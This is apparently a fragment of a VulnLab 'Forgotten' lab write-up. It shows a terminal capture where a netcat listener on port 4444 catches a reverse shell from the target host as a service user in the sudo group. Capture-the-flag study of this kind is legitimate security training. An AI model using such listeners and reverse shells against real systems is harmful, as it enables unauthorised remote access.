 30
}
TERMINAL PORTS
syl@sylsec:~/vulnlab/Forgotten$ asciinema rec ./records/shell
asciinema: recording asciicast to ./records/shell
asciinema: press <ctrl-d> or type "exit" when you're done
syl@sylsec:~/vulnlab/Forgotten$ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.105.241 56338
Linux efaa6f5097ed 6.2.0-1012-aws #12~22.04.1-Ubuntu SMP Thu Sep  7 14:01:24 UTC 2023 x86_64 GNU/Linux
 07:59:39 up 42 min,  0 users,  load average: 0.01, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=2000(limesvc) gid=2000(limesvc) groups=2000(limesvc),27(sudo)
/bin/sh: 0: can't access tty; job control turned off
$